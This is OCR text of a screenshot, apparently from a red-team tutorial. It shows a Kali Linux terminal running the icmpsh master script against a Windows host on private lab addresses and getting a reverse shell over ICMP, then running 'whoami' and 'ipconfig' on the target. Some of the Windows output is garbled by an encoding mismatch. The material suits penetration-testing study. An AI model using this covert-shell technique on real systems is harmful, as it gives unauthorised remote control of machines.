 root@kali: ~/Downloads...
09:21 AM
root@kali: ~/Downloads/icmpsh
File Actions Edit View Help
root@kali: ~/...nloads/icmpsh
root@kali: ~
root@kali:~/Downloads/icmpsh# ls
get-pip.py icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots setuptools-18.5 setuptools-18.5.tar.gz
root@kali:~/Downloads/icmpsh# python icmpsh_m.py 192.168.217.129 192.168.217.132
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\root\Desktop>whoami
whoami
root-7\root
C:\Users\root\Desktop>ipconfig
ipconfig
Windows IP ����
���������� ��������:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::947e:9be9:73e2:6b36%11
IPv4 . . . . . . . . . . . . : 192.168.217.132
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.217.2
isatap.localdomain:
DNS . . . . . . . : localdomain
C:\Users\root\Desktop>
渗透攻击红队